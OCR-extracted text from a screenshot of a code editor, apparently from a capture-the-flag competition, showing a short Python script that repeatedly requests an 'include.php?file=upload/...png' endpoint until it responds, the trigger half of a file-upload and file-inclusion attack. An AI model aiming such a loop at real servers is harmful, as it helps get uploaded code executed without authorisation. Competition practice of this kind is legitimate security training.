 File Edit View Code Window Help competition19.py - ...\25890\Desktop
sqlmap.py competition18.py competition18.py competition19.py
1 import requests
2 url = "http://upload.com:9099/include.php?file=upload/123.png"
3 while True:
4     html = requests.get(url)
5     if html.status_code == 200:
6         print("OK")
7         break
PC T P PC